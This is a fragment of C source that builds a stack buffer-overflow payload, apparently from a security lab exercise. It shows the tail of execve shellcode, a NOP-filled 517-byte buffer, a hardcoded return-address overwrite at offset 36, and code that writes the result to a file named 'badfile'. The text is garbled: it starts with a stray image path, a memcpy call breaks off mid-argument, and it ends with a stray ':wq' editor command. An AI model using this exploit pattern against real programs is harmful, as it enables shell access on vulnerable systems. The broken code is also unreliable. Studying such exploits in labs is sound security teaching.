 "\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*((long *) (buffer + 36))=0xbffff118+ 0x80;
memcpy(buffer + sizeof(buffer) -sizeof(shellcode),shellcode,sizeof(
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
:wq